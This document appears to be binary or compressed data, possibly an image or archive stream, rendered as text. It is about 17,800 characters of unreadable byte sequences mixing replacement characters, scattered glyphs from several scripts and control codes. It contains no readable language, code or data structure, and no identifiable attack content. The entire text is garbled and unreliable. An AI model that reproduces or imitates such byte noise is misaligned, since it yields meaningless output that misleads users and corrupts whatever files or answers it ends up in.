�1=@�噺�&�z-���s�!�8�"vA|e~�LF4��[��uӝ�����\�{�jDYHZ�8�r�c�&�?z���9S���a����P�n?���;78��� �ի��!~��G⁻����uÑ ��H��p*Ke��+×m�<�K=�.=�r�a�X�mP�I�Z��K���ꇣ���Fv,g��+ݱ�%�GQ�jE D�!B�b�C��>b�}�6�@K$)LL�?z"e�_?"@U��Z����c��)L�X�64�ҭ���њu��j�9�h8,[��s��#P� ,u�-�l��rp.n�#�%�����_GY�$���,x0��^����٣�Y��ύQߚn��d[惮��Ǔv2ge�&z-\� &YyP�SQ�Ր�b�bN�������b�+Y�s�v�dp�s�3��>-�x\���� ���R���y�7�ߪ�}�Q�橬���K?L����M���x���=�����j�]j�p@E�W��(�(�-���{9�G����t���$��I�'ѓ�����1P@TT���<�$�w=@nl��"��᫿]ݯ�(�Kѐިb�nZ�&��C��:�,M4�p^���WRZ
Y��;�Z�M����L���|�[���T�׭}����yX��+ ��u�$����7���dA�]�8˧'��iʺM4\�W����K-A�fNԐo��G�7�t����b���e;W1�v���[�!�y:68�4���u���%p�������y?e^���eo�]���O���y���ӻ#���[�Q����-B�"��{�qȖ�{������#�[~�h$�@]<Y&���F����L��~2'�4ƞ%35C�M`���({ �����8p�7ر�m�>�6�/�Ɩ�_�B���ǎ��;~����s�u�B���Į��RZ���������G�S ������� N�+���4�ۆ�����LFm��&:J��U,߽��5K\4�B�"D�!.-(��V-'��X`POg2`|���	�(O(N�T��m�g�f��O1q��$�<\	�q��7�Q�=�j�;���c���n�pa�f���t ��C�oF]���W_���� �Z�7�_*�fh{����;�H ���2��f0�p�0`9;k �-	k��)N�-5a�+Yq�ZV\����#���"D�!B�q�A�[��B����&ȏ���8���D��N@���|�+�ML1�ˇ�~�	�\Վd���W�Ӕ��f�Us}�p�َ�J�Q5�1=�q���l�GPX����^�o\�N�=$@d�6:��z��7��2�E �� ��u���G=;�r}{���ߕ���p#ԌݠumG����� ��!) �
��,eŞ��ܳ��+����ZA+�윶Js�>-��x\����) ���R���y勹�K[�&�U~Ui���O����4)�:߄/����|]��+)[����Ņ����&�D�ӳţ_uޣ��X@��^�U�1���-+%���"!P���l��E�grL����=Baj��U���ԃ��<�+��Q�V��PX�X���!�Z��7G����-�ǁ8�صׂ��������:n~9���"Q�	�}�Ϋ���w �_S$ ��H g��������	Д�i��˵�\��vU�_��ŕ��*~��d�kX�g�w�&�c�-_�!B�"D��@"�Dz�ؼ��&�ȏMQ�8�6�DD#�t�7^Gb�!��}����(5�����	�H ���Ȇ_���FǱO��e�$kn�ԎI��yJ@�t���sR�m��y���=���b{˯�ph� xH]� !	�^�@8H�eW;�ʭגhg�W�f�5�Xu�:z��y�"D�!B��JU!:2Dtd	��͑�0A~l���Iz�o�g�rc�L��3�>���-�ʤ��.�k[��Afq�z@��<3�4"$<����q�K�n�ct��{�d�4A �� ��u�?|�&C߹�K�^b.�w�k!$�5c����V�����m׌��Z?̪kױ��u,�bJDu�Iz�����4��w���) ��ƜU�� �im��~ʼ��\ۥ-a��*��4Oe��]�a�t�o����C�.g����w�SN/ag}���M����g�G��GG��l9��ث�9?b��ה��睔�g�_0v�f���,3?����={��e�4��o����g�SSe�a�T+�l����:�A�S����VǮ���`t���G��M��� "q�ÿfA���y��W�t��  _�� G�׿�FPi�1g�#(�<�~�B�;��=��A�H��\C�"D�!B�WAd���@�[�"sy���X�����'u��<Bb�h��m�_�U�wh�����,io�J�������lÕ�p$�'��+��6��a�J4.�g�/�0_FS#  >�n����7�k;��%��W��HQ?\�?4��}�1���U��~k����+V�D,��O�.��2�n�� ��E����?�>�-u�O�W��k���s�O��S�.�0M
��7��k�!_��@�3�J�֭&�W�����:�Q�Q, [��/�*rΏo�5%���`	����N_`��1}�#dN�����Z��J?-B+��U6]��!t����Y/�Ɩ�*����NǮ��`tJz��[�x�QG׀�H)���7� 8�Z��� �a���Ñ ��/�� �t��k*���WA��X3��b�!B�"D�E���;�������/L�:x�������03[���7!,0?{�e��#LY���_Bd�Х��{��J3�?C �A����I��p�k9���O�� �g�5kY����v�����"D�!B�X�P:���.'�v9Ͼ���)����w���"���%�]�v0�݂}fs�k��.�D�m���ؖ�	I�"э;��9DVn@J��%h�G�K�^��iv
 ������;�F�̿���s�+]W#���t}�3Ft-�f��Yw�F��Z��*6��-lbHeu���.�<y�I� 8o���*�p
�����y?e^�b���V �?��O����4)�:߄/����|]�������[M���) _uޣ�������{9�G�������nhB^B~b��#O2��w0���!5�1��aڕL~
k	ˣ�W����e��k�k�W̝�]{.H;.u��W��ԡ� �����K����Oּo�s}�W� F  �6@8���%9 �js�_9��7���M,ݾ�C�#D�!B�"D�.�g�y�`�yϠ05K�ѧ�����ݠՍ@�fr����^p��V�1�!�м�2������Z��^c��.�@�����5�]D #  >�n�#�n[cM�h����\��J�Q�͋��l�k�<�i�u7nd���Z��ֺu6�艫K��[t�CZ8��xC�\P�� p�֖:��+_̵]�
��~�)w�~�&]����5��{��c%e�V�p@E�W��(�(�-���{9�G�������nh�� -�"��S\�ϟ2�ßA>ߨ��	4
;�Ӿ��q���Ԇvkǝ@K�ض내SE%��r�;o �f���Kc]��#���6�,�v��v�T4o� x.p���&��^�^b.�w���Y�͋��l�[R0�mo�̺7ѷ��u�c-ъ�x]z�����<h���  ?����Ep�������y?e^������~�)w�~�&]����5��{��c%e�V𢡄 �����e����^�b�"����_S���-������$�<��~�����L	aV��go\���v��o-�c۶ʎ �j��Wߺ:��� ���| ��};�Л�^H D�Y�q�5?��^}�K�j�M�z^z��>�`d�R6ݲ�7o�wY�I��k�V4��҃�,E�A��|8�y ���v/���?$ ܧ����)������x �?��O����4)�:߄/����|]��+)[��x_�@E�W��(�(�-���{9�G�������nh�����ɑz�?�%�w���s�m�V�4�iv!��3��:�������S�[bǶ}�׎ �l%�-��o߃�,�/��s�-�@ظ�};O�p��  _�����ve�I[�׷��K�]�zfz��>ÛG�x�f6ݲ��e�:7|�%Z��K2���������ؽ .�� p�֖:��+_�B;��<w��O?���Ӥ��|����uy4<c��l�j�} _uޣ���ȏ��{������#�[~M�z~7�@�ec\Og�;���1��{I<L!����U�8�^Y�6�[�N�i'Mo-�c��s	U%�f�M�۴�;h��ש
�k��A �\󾝯���& z0F�3ޤ����K̥�.�;.{�>/�8̦[���-���w�QJrn�XK��!^�d d)2���A7����5�{9\�!�>�-u�O�W�8�v��y����~�ݥ�IA��&|�}<���hx�XIٺ���*$ *2��G?ѐ���{9�G�������nh��+�Z!=�%{�"�'1��^�GO�9v��̌! �{��y�'�M����\�%vl�y�P��[�������nF��Ņ���&C��r� �a��v���kJ  ||����t�@��Z�o/1���x�X��E>�.�e�s�����Zg���u�s��Z��� !K�y� /�A@~���݋!��	 �im��~ʼ��)��=�s�O��S�.�0M
��7��k�!_��@�3�J�֭&�W!P��U�=������8��ث�9?b��ה��wC�]�[i�)��.��gI;N��I��N�?�a�A����<a�lj�k��ұ{�iǡ��.%�r-����݌�3 P��{�˓6l�N�������ּo׵���6���(�p�@��m����6޲�-��ʲ�VxxI�"D�!B��8��vѵ}]�א��!wr;���sd�@��y��ϐ=u���s��."�v(��v��4���Jg��+�,[Ml�z�+�"�]�Tq�>�镡����{ŧ��0� �nK�G���z}{����R�j�n$a�36���[Ys�Z���!�%w���艫K��[t�CZ8��xC�\P�� p�֖:��+_̵]�
��~�)w�~�&]����5��{��c%e�V�p@E�W��(�(�-���{9�G�������nh��+u�6tI�����ɝ��/�$?1E���c����_�H~b-�(�?n�h�K�����7���(
j���DFW]���ҕ(�C��F?��J�om��# �"Y��}�r���@+F  ��ϋB8����	 `�+�z�v6>k3�Ψ�<C�"D�!B���bˇ�-B4��.�9v��Ec��H?���6o1�$�,�OOS���09Iajmj�����)�DY��R��G��ۏ:0�:�up	��"K��� �He�>� ��[�!�C�>t��#  �k�(�$��&�V���y[���m���{B�"D�!B�Q���t�[JǺ�h�����=���T���D��!�m�4��mp��J��΢��h33h�Z2�6;c�M&��z&��N;x�@(*�������������Ӈ�׏�Ӈ�7h��`���dA/�ۧ��_�5�1�}+2n� �������~t�[�o/1��73"I��C�3�ƛ7������be�ZSC톔�ӵ��;���x��"��7��k�����j��4�נ��T��S ܧ����)��sm��y����~�ݥ�IA��&|�}<���hx�XIٺ���*�P��U�=�8�d����^E���-��d=�Z �Jݫg���i�Gϑ=1VӫoI�����y
Q�%�i�R�0]Og�3id.���#���<�P@jd>��ud6[�.ѳ�X�H-�VT�X����D���8"G���](���{Uy˲�ʗ��rp_j,�
`S�s?�k޻����V�  �� ��*�#��e$��W�`ۭ��xs8�?D�!B�"D�V#:�Ot�y�&�'�H?}֘"P�Е �NQլ�W�����E���b�M��
y`3H,������hYa�����ȃ�p~��<���iU�- ��u�� |ݯ~������s�3Ĥ���9�ɶlg���3�zН�p@ ����sHG 8o���� ���R���y勹�K[�<w��O?���Ӥ��|����uy4<c��l�j�}� �����e����^�b�"����_S���-�w��Ն?m&E��Y2�.�g�v
�=�����lM or�8 �/M(K~�w�W��L��8N�9۔�܎ ��5���k�C+G  �[������i���	 ��j�_�����`���!B�"D�!�j_�{6ѳ{����%wn���K��Ygqu�nח���<����
��Zi��#  >�n�[�c3y4D�G�^b.��KP��������x�e�����  _?=|i� ���sA�8�}Z[꼟2�|1�vi+�玟���]�a�t�o����C�.g����[M��� _uޣ��X@��^�U�1��kJ���~�-ѩ�+��fӤ�%}�z��o@	6��=�6i� �&�+���X��]�v�y�t@_��9�s �#�6@��W��
�]���&,�"D�!B���P{;�rݻ֓=1F��Y���ڭ�( �j#- �u��|��Pr���K̥�v��l{�v.��2Vx����%w���艫K��[t�CZ8��xC�\P�� p�֖:��+_̵]�
��~�)w�~�&]����5��{��c%e�V�p@E�W��(�(�-���{9�G�������nh��+u�6��T�٨&���!s�BqC8`����k޻�m�N�v�  �
�w:�VkG=`t�(��v9����H<Ҝs!B�"D�!B����v�w�fz��'��y��Q�I͵[!*hK�?О P �Ǚ�_�^b.��DU6?{3W��
F�����Qme�]��;]k�V��ե{����!-�x��w.��G �OkK��S�/��.m���S?���K?L����M���x���=������u���U8�"��{�qȖ�{������#�[~M��j�,�Jݫ�:Uz�s�H8C��uoz8�D�ʿ�<��ߖ�h� �/�����f���H���..��\~�etv5a=D�!B�"D��eĖ�%2���&u�2�͵[�"����X�F  |l��W�Z6�d~�_�^���la׫v���M�Q�>'_�j+{�z���ZK��'�.=ȞPK�y�#W>t�\ �����z�*�p�����y?e^�b���V �?��O����4)�:߄/����|]��+)[��x_�# *2��GG��l9��ث�9?b��ה���j��Խ��S��K��$��ϑ�m6S<h�_8�,UT������5���[���v�  �wA���B��oVnFE����|�NV\��I+!B�"D�!B�X�Q��m+�ں��q��ϐ;;5�n-v��N�m �u���'5N4���׷��~�#ʎmg�kvѻ�׃�=�.�� ������G�|��<�wEܸ	�{��Q���4o���� ���R���y勹�K[�<w��O?���Ӥ��|����uy4<c��l�j�}� �����e����^�b�"����_S��ګ˗~&�����:Uz����I��N�96�У� 0KՂ�iu��ɚ���#kG�G�G  ��!�~�*��W����ڑ �C]�z�\~��t�ƛ�i���<~�O�t"
�t��!ع�;���
&R�~�yH�;
�t�`�1�+�aE�q!�������n��vC������Ƚ���Y�tDKz`��U�rI�|95�|�0<�L�=q�#�a)b�2PI��N"�>�'���	ˇ�A<:�ޅ1/ Ϗ#z��\��� 6�F�܂X�l�]\�п{'�&Qn{��:+���S_B�Gy�+Q��|��i	�C�ܴm�:RO�&u�|�N@p���F�> �ckw]������ xa��Kx�?�v�+_�����b3��M�~{8]�1�����I{ї��W�����u�艫K��!�'��)p�2�u���U�o�"��>.z�&S0����;�88�M��o�j���%��_ #V�� {�t	�&��$�
���Ċ��$���7T�;���#��#6z���7\�ص޺��ٞ�3��/���C��w#nۉ���[�ԪǬ�:@~r��������ZTE�x'�U�@���/�玟���9貯���Ǒ?}y��Al]��D\��|��L@���� �;5Gm��A�<�<y�9DO�u#V�B_�{�L��|���W]�� ���D���}.�lFy�KW]f=\����*_uޣ��X@���c�_��/��(��&��>�^еM�G�������^X��S���п�#��+o!���U.~"�шS]Φ�-�>x����h�\8��Z�4����X��ݟ�v�5� �ckw�����j�p��%��_q�r��n7�_���&W����fy��(|�CU����k�8�ފ�x]��#��o0�u�)""�[/���8 H������wn�76��h�����7��=<؁�_/����:�l�5g3ȟ>�}�&̳�r9�%W ��h1R�OY���@�����6�&�e#�{�ݍ��V�A~��G�+�x�-���̦U�9� �C~�	����䀍N]��|�W<��	�#@�ȧO#����3�"�.E��hA�8��+�S� ό#?�]�/�[�_�q���.���(�EN �$�t/��~�&���݌x��(7�լ`n y���������v��`��x3��� �d���O>���_V��j�����f�h���F=��k�� ��ȿ�p�b����D��kW���ǯ:�6 %H]'���'NQ��XY� �GrŚ��.X;��%�8g�(��A|���H��׬�7\�ʝ+<Y[�@2��%�wз���o�[@���O��s:u�!�wܰ�6Ϡ��GN"?u\L��e�����f30���$L��3���dƸ6��da6��^\��(t�=,邑Ēnct�@�ш�ȟ�=m�kw���`�p]BqM�;�D~�^H�m��KQ~�y�l��5�����Q�g�*w�Xփ�ǯ��K-L{�/_@~���xҟ/�x�v�_��!�� 89����Ùiy�\�vʯ>��V�ϝ|y��_�5yV
�x�V��D\��z��V; ]G��/������<Љx�-(/y�8�q�6� MG�������v�g=�GފX1R��0�K����߄����+�P?���5��E �:�O�C\�	�l�!��I ��C{���.[��WB��W�� ���F��Dy�+Qn�c)�ƶ�a]�l�rPב��.���y��&�#_
�O�����QtI���b�������F�	�O�� ?��P(�i��)hh������3$ xٚ������Ü  [��/��I �T!���k޸���#>^�nd����wÃc�x����mvg�U�����H ����re���
:��7���g����W�`w�A���$�o�z�c��/^k��ӷ� �����N�!�n�E���`C	�� Hf�?�]��x��ܴ��_5S��06�����6��P>��5�j6�ܑ�F����M�M�ׁx�3Q^t-��n0�@��o����bI7�o�q˕�}����D��� �=���	�zP?�[�u:�$ 2Y�O|���ܠ��sBlZ���w�幋��"����+7�~�S)��|.�\�2���S�w2m���4C._0�r��@5��;�!)�3�Ǡ�nm���ꀎb���a��"g�����o��D>�G��g-cR�	�\������o�{;Q��(��.ֹR�$a&��D�O��,$SFy$�0�D�&a:a�k2c��3)�l��.����.��F�QĲX6b�as�"��������K��|��K�eL� 	�jL��l�EPb\�|
�4���.�
������K��W�'� BEEQ(��iZ������y���Zo-� ���XH�BQ�>gW�~CkmT!���?* ��[`��!�  t�|����^f3�g�E�٘v�k&����=g��2��a�#/�*�!~�<������1څ�����{�氿�%��.�71MA`��o�C�u�]��ɡ�ѿ�#���o����ښ@AC��/��M�;+�Q�����[�y���#����GO彷"^t�ǩ|lH���#�����ƺMB��f�w���< G��s0�db� �/|�,��78���o��㏂{>-@��{�����~������Y1҇��#��$��\�@���Sȳ�pf�u���x��u;D�,�� ��h�?�MH�UÈm�:r�"��3�m�}�  ��%��/t/p��I�#(�Ho?B��Fi��ХA4c���uGb��)�(�%D�HI�w�U!��W�R`_�]j帢�LE)��!@�ȥ�$�I��4����(Ü �$\��=�u(ƖaN	 �����z��o���1���f�k%�����o�7��oioc�� x�<��;�x��N�'n5V߷��
`�y���-"��W�P��`(�C���˞�y
q�-p��/;�Ư�"o��1��Yܼ��/��'�ɏ��~뗀��蟾8��ܴ�^5��¿�пz����G��|b����y@ �oߍ�L��q��q�N���%O�G��o������y��|��^���<����O���W �tG��g����}���|�(��6�r�ۅ������D� {�?���O9��
�9�P��7+f� �D����ہ��X���P��2�� ��	
��Q8�<�������x���A ��x�	���?��w�Ho��"=}�==D�{�t��v���A��A��D��F��F��D��$U��>G T�m��d��
h�Z2I!�@��d{I���zݔ���i�]����6�z�@  c��%J4�ڋ� ��?��T_������ �_��k�J��\���/J���� F��}tD����?z��>�wm���E<k�{?j7A  d�����p$�F������y# ��?ۇ���� ��|�ũ � �H��� L�*n؀�go�0�@D��$�+����;Qn]]ٴ� �OE~��Ƚ'\�mw�o߅�r�;_�!@��������;�0�&���[Q�{��݊�  d����p��4+���Ğ�\���h��g�W�ğEUA����X�4Dݙ �O��?��&F�-bD����;�� (!���������G?j�H��A
tv#T��%A��QbqD$Z�Q��ߥ�Ԯ��d>���!���z!��3֏�3i�����B=�A�fгd�x�G����o����i
�8�u�{v�\�,�9 𱵻.*��^B$@9��U�-3��y	 �ixG��D���=��z;����$���� ��nG��j��G��O��n��\C����l�w�ؾ3������;Q>��U��9�Qs�I ��x
��?���5ĳ7!>�r_ ��܏���7_ ��݊x���@~�Gȯ�gc�;��0�t������y����ޣ��.B���#n���"��t�ￇ�W�S̰s5�?Xeg� �o�Ch��i��0�G��tv�˵h ������t�A��j�?~��9�4���_B�[��
�+nB�C��H{@�����x��o�W�����k�	�� %�>�g>�%f���?9�?�<!�z]W�Lt�c!@��lK �o�{v֣��a6!������}��+���P{�	�7}EU��E���/�����-��%�S-�Z~�`�����O��z�;V���ZT�?��~�^��~M�\L#�3���+���K�u�X�ʯ//��/ ��wn�5��o=x���{R�[���oC������?��0�V��q���V��c'�O��A�܌����>pa��?k>�Wnsr	y�#���4z�����;w!/�'�P��G�����"�.�gT�z'[����OM�U;M$dտ��c"�ʎ�ұ�*�~�0���pY�@��������
���w�V�"%�ly�&�������~}�ܮº�!��"�5��	���������
�w�/�34����+Ϲ������x��@|ѿ���-5؃�
�L:�b��A�Ă�����nӽj�{�#�Z�u���N����k����3�<��i<���`���;
�3�[o�<����:�@�#G�z>iȱ	�>h߹��w�.��=�x._ 2Y
�$r21�� >�8�i����l��'�����uٖ�TY��78�X�(�}t��|�������DFV|w'��>��=���i�yC �~|o������O��&0���_�>�^���1���IO!R�e��מ��S-�����z��;ۼn!��B�Ng�y�{c�}����R������bU�ϐ��}�M��e˂�пrw�à��L
���4���&��u�Pn5�5��ı@�sqٺ@�O4�����A�X�|F�i���%�O��f���D�ۼry�4���98����O���~t���{�x��;w��3�n��������ذ�*e�H Al�f�_����t?�(�}�n�����ϯ~ϕw��l�P�ש^ 	�z�J^��Wr۟����-& �%��?�"pV�������jO�����*��-�a��
����+�4����#���@�<��d:5��w�����ytn��<�7@���AG�N>z,����!����1w�iz��.�� ��	��-�(�/�m����څ�!|�-\�������!b�Kb�H ����kna�;og�u�&��
�
R�HMZ��w������ h�+���{%p[C�%F6�ʏ��W��m,���RC���h�ľ	�O�&�D�� {\V� ��ٷ��a���-� �i���< NΠ�`�� �!(t�[���W���s�KHf�߸�u�0mD,��
�`Vl��0���A"l�s�$BMC�����s�|W�o^��I)Ͻ!`G9f�����_���UV�D�h)	�B|�6�o{���#zoy)�����v��?�N��^��+'��((̣��ۏ�=|�!a� ��=������ϼ�5{�w� ��[�#�湈O=������'��Xs��M����p!�-p�;����_BO��rKhǂ#��@mb^�_t���>�����;2�|�Ed��=3ML�p��	���U�`�s�H�6��E���wo��>�p��;����`U8��5��S��W�d�[��k�څ���m��}��o{-��f��.[E�s_���?^��tl�!J��M�7���s���- �;��?[����ĸ�]7�/��m�݌p�b'D5�s6"^����~�f�C7��܈�n1�����������D���|�yk��'��K.CFĜ/~�g� bK��ceT�')�?��O�\�F4Ғ���/	z�;[�s�_���u8�<� �����)��*�A���Y�<��$%��}��S���QQ~�E���ч+6�)e����9��|�K�寜/a��=���{�⿾��K��h�z���Az��<��C,y�o�u����c��`{����t�A`^ �ߛn5M��j5�f������m_~#{^�5|��%�n�=����P>�\��KP�by�Y�ǂ�{:������(ʯ]�oK����os�Q�~=(Ak��%\D�N�[�9#�s�/~ԕ�g��	�?w��&�-;�� S��������"������C��v߉9�
0w�'�y��IiὼH>�Kn�U� �W#.[;��0�?=qԗ>�w9_�-e�'�������F�ԋ,���e�m���{?B�M�)�-�����\��+����  ����G�ϛ&��?����_�M�\ϯ~������?6D�(�	��j����0��6I�?< S�5���_�o�+w�Ҁ��E"�;�%[��]�,H�s5`�C��l�˹�\�����aڼؙ(D��}�{s2`��݅���ϵ��k��X���"�Cp-R��{=��w��X��ھ�������?!�feC��D���B��^��{og���ޛ_Hdteq^�s��p��V�6���> �
0А"!Q{�	c^�G7s�o`ծ&�!�a��+�?�H0�M�о��{�/d��}�秂��[��n]`��C��g���-U�܍�o�����'�p �\�^ߏ��g�K��~)�>�c"����n�b�-V�Q��hI��Dy��5��M@�����-�$�˵o��Z���OR��ؗ��݇]c�����߶�z۳���'ȣ���#�∁n�n DG�ю2��L]�J@:�Le��L����F}ǯ4��r�.�K����_�T����y�|f����A^��d�C�;7y�K��R���nd�Y�s��������*�k7[�"��.��~���'�޾��W�[f}^ �ߛ���]/̗d��{��g��v�`B����Y�����@�?:��qb�r��I��8�{0���k�˯
⊕(�
��zX�>� �/A��l@ϰtb����+P^{5�S�?=���qsFv ��?_��SD�䁋h�y�W��kW�a��������i	�|�R��qI@�;I�[wyӋ��O]>�ǈ�����x��
ʳw#V�²a��%��>D_�� z�A�&����i����d
���$r&�)���,����䱳0�}a���~?bdȳ^�ۂ�o��{�����@l]�X��|�t1����h����-"�� ���U�P@����Y��F�O����s�'�"�<
9S�z;�������$D4�ҷ�
#�3��&uxta��=YnR�}M�?Z��+��ۨ��y���}l�� �n*�&@�(\��+��M{�Χշ/5�
�;�D�ݟ�������y[U]�蟿�-�����׺����\�,FP(q�*Į��m�+�!����]��q*�"�Z�z�:����G�w@>y�H_ߏ��[A�3�B�_z ������֟AA�sy�bskF\�|NM�$�!���|�+P6���TAB�r�;_����6����[�-.�@�tCOw]���#@=sy�<�����!�8f*��_G�aOp�.$��"���	�b�(��Q��Gٰ�f%bh�Z��MNMhwj�"��D}���^��QU����@?qy��c��~����Nb���Pֆ���Jg��g��{�S�'w>�]�<�>���	'�{��� /L�:ZN�ٳ�[���V4�c�� 6,Aܶ����dx6����Q���e���0��s��ċ7 ���A&@y�.��e�����3�K��!�m;P��)��^w�����
��](Ͽ^p��$L���ܲ�-(Ox]ۦ\
о�K"�d�����b>BJ
�� ��=�'(D��*����?���Zۄ������A�Zz���臏�?�8���h��{^�r���]Pvl&������_A��]QQ���נ�܎X6�:��ZF2��'(
btut����t�����E�2D^�|Ċ�w-
��%݌�t�C�~�$zzNv�I�:����� Zַߛ���]��Y
�����w�����7�K�V@y��~~
f����9��ab㰣�<?������h'�7�f��֥���(��{���x���U��*���h�uh�T�V��W���Ӄ�7_@�vd�~���-��B̧k�A�C������?���$��;���%���<���J��{��o�}�ι�����Dٹe�6`���kw#����?�u����|\lYE�WoC���g�:;��SZ��e�f�훃�7�'tm�c� 3�"��c-���wW�{ϡv�3����{���V(��Ԉµo���~�a�?_�ׁ�֝��Ң}���5���{!�fW��3,�@l)"�c���|B��eV������
0_�K�˲\��rO �VA�Ѿ���}0}��p�B�勵����� ��������"��j9�?�:~�y�_�3���8_��?�X#�/�^����TnX���/#���:�? ��]ƚł! ��c��Y��j���]+�������k��	�B���7 .��X�F����ڏ�#̦��-(�{_�0���>�cO�!C�C��}������?��?G+��1����ǿ
y���b�e�f���@Yh�F�ŀ�.Fn�����PZӍ�X��=�ZZPw�������8m��������߻��|�%��o��m�*P޹'PBX��'�g�W����Ѿ�hp���7\Xq�
Aw>�}^f��1
��t��?�|q��{ RR��/��{���|��+�9�
����c���uC��㵝o�����X�B�toa�k.�scK��J���l+2o p���78
��?���!�[���/�
;��yqL �� ���bcp$��?�8g��S��{��kC��3�#�Qb�C���'.ε���>�<?�|>�E>v�y�B�X�(|��GOϵ!B��R(�Q�����m!�2�Ϯ~����a;�� �ۏ��&�-GA`pU?����x��<��n���P_}9�7�^><����5Ǵ��C�̆�([�7��ȠI
sG8 (H�����
_W�M'��
���@|e?����ޝ�Ai���1�wp��X�@�
8w��� "�p���͟{5+/��X�荣�cg�C�
_x9�@?:N៞n�ن>"�~�Vb�������b*@�>�'_��o>����������'��wP��|���9�
�����
0_��|�+�3�gF�� "
�׮b��ۉu��&�~���dt�mX�����f�g���X�y�7}��<�W	r�s
�����C�ZH�)|�A����2�|�$��g.����+�M	�O��<`�]�6�gA��}�{z�����ے�?_���p�B{�e�S�	x*�|���կ��!�El���W�歹�~s���<�
�ځK  �~|�A����F�*7��j��/cdC��1GP�w\h��/N���#�������(��_�M����!gR����g�y����N�����\�"Ģ�P}{�3���F�ݪ}y���|��~��  ����/ �j'�t�o��Wr��v����CX@�Dyզ@�a�����mCD^vE+��%X��{���>=y���?4��a>����)P������9������Z�����c��4`>^ׅ^�r_��w�O�߽9�
�B�B�~!�7�����l�׬r�8��6��2,�h�@��55��̷^�>�2����B��.���A�7���r˅����A?�

߸�t?�N?~�'Z�Q��O���C����I���d��M�Tp#C���!���1���D�t�I� ���]Wy~8ϰ(��ۏ���Wٰ�7~�\��+�^�K�'N䝻���}7ʪ�IB-�^3�i}�$���Q�S��5�����R��Q�~�y��^{���O^1_�v�1��S��4`>^Ӆ\����<���ɗ�ܷ�뒙����_����.F_���+�����U�jQ�",�����{O/�����损~#¹֗"�g�C�=<�n���!��s�F�y���4�9G͸D�k�D�s�r��h?x�����8 ��p�f}l��?oLHf�}��H���>�~�B�X��������l+��8�_�z�U�[�/, ���{���������kPá֗.A���.�q���o ��FC,2�é �@��(��qG�����oB�X�}�;h�T���������.���#�d�RT�(�7}��w��ص(D�A 6���W︳{���͵/Ab!�E�
#����8׾��;(kQ~eڷΩ�w�AY�7�>4� ��͗fɼ�I��#:��u�%�8�*̥/�/�E�9� 5M��OR�Σ�u�ŘO��/�9�
s^6�N��H���Q�MŠ�AQ��4�$��O Sŕ��(�G"��ڡDf�0��f@U@ӽ�h:�?�"���t~𭾮�|ǜ�!.EQ���7�]T[8-�n������!�C��#��sf_�v��l�3�!�?�'/��GS*�����g����}a�X��?v���k7�'
�O��߷��<|��)���G�!/Δ?����W���w��_�B���"`Ē� ��؏��� ���<���,��!�cD�y���{������рp*@0��.�F�~q�¿�$K�~NX��~p�?�4h���2D�vBbĒ�s % �������#��"r�ZĞd�����j�ឹ>��T��'��NX���d�懾v�/�e���~r��=O6�����Ȃ6��U��Ws{�������4����U�e��HK���~p/��|'��[Y���B������\;�*,Z��?�6�N��CA�mW7��ԛV�yS��X�П�@6�
�4�_���( 9� ����У!>�ǎ�	�,H�>�M
�̵!B,4|#�\�X�@t�$�v��s�K����z��k�ю=���u�:�� �2�hG]���}�h������\����c�<T�)��"�ڜ�Պ{`>����Z����������T��v]����¢ٹ,�r	��`Ď���,j  ��9�ϱ+!���_�X����c�1��r;!��o��6���= D���R"gR���޹v'D�9E���+�7M'�c*@������ѧg�ڍ!/rs�H���	 ����/�w��XT]1b����6"�_K��u-�b�Aݶ��;o$/c*����u�B���G���0��y��׮C�8H^!B��e���+�+�
�p����!B8`x�H�xI  ѭx
��p{�K��֠\�)	�Ò�v�\�bK 	���	�<��mW��ZH~�ϻ�
�ui�,�Elm:��?���W�̧�[��D̛�&��ҧ�>�9:��������\�)��2�n*@������-�5�B�CZ&!BT�^�"]��� �����7 ��K-\0��#�Z?� �<ED��χ�H�yi��%< ��g�h�&���F�d�G�y��k�+D�9AD���o��h�yi:�p*����a����ڍ!�+4���Z1��"  �[>���o̵!���~����";�+W��Dڌ��i� ����$����O�w���]��u	�e��W_�5�����-���|+� }��p�@+�D]����{] yj{�����m?� t�[���� ��h���zbA�7��k'ڍ��D��������#�� ���#ao}�����XH^�/���x y-4�_y�\� @��ٴr��"t��&"�\H^�O�ډ3���uP�XO�Y�ε!B�W��ٹvb.pI E|���v"D�!:�D_���A���)���"�z�s�/�|����T��tMd���D]6H�e;=G?�u��Y󲼃�'(�.�shZR*���w�����[(������4?�kp^-���>��E���!.q�=F,xIbq<| �����o�������Խ���}{�B !iH @!!�����H�Ő�@`�QGgEGAPp7DADE��Ր�%d_�;�����Mҝ�Km�nU�~>�C��{��V�sϩ�[���e�O��E�<�>l���2���k�)�Y���߼��W9�h��6�=�O��ϜAp�Q�� �	�h"�ً��ʼ�����^��rh1Y�g�ȕA�:��0����|8lu O����2���_��x� �A��)��!�ە�}������^���mA?�`RO��I����]Ap���Y$��;�_�ձ��o<�~�4B��QY	\xp�cBA��g�ţh51�u�X-����?�ċ@��;���\n��r�}�����LAO/��Nrm;ɾ����M��ΘD����WA�.�.a�?~X  z�dj��~�u<Be����G���1w��� v�<R�ב���ͣ�,]�=Iݭ��UN~��n�9I���f��������.հnP���>N�K� ��ݙ�t��[��[7��t|ڍʘ��_��<i3
�f¬�A����{�~k5���F��,�&�)A�-סE#&�Z��O	C��s��ׁx�����e�����ױ�P��į_��Wf�z~�\���Dh���L�p����\%���#P����*�U�[�3Z4�~�Dbg-���iz�jo��NBk��k�%���=��h����|���Lu0�W �Fo]֞Zy�������*�(�� ƾJ>|ɳ��|�5�������	�k6�v�q+��y���]�^H����j,��+���M,NP�z�#��~#GN'y�<�~�c_��x���헿�O����1&;h�(�ه�}�k�zs�u�̞A��p�����*���ɀ�%OՃ� �޺lp���XA�j.9���z��Y�n{��S���Ф1��N�Lc�����L[N	�Mvs})���K_�숐\ӰJ���_���t����Gn��O~@�uN%v�<�՛��M^"��^� 0�u�V`�ױ�S��v��8Uj��x���OV�Vz��w�
�����)vޱ��(��\x4��z��Q	�����fUEf�\oR�����! ��{�V���)i'��*����W��1��K0�|�E^#aw�ׁ� ���.��'�	� 8B�:��'f)��s�s��mS�k��OO蘉���Մ��9��6T�Eu��r�=J��ץ��j *Mx�db�:]���o<L���J|	� 8��������%" �@o]���J��{� U@���T�*�t��۞ �^Kmc������h�u��F�+���� �ٱS�ӈZQd8Qs������[J<�^���$�e�z�ҭ�;���
